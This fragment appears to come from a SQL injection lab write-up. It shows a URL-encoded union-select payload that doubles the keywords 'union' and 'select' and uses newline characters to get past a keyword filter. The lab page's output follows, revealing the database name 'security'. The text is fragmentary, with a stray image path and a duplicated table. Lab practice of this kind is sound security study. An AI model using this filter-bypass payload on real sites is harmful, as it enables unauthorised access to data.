 值 描述
0')%0Auniunion%0Aselecton%0Aselect%0A1,database(),3||('
值 描述
0')%0Auniunion%0Aselecton%0Aselect%0A1,database(),3||('
Welcome Dhakkan
Your Login name:security
Your Password:1
Hint: Your Input is Filtered with following result: 0') union select 1,database(),3||('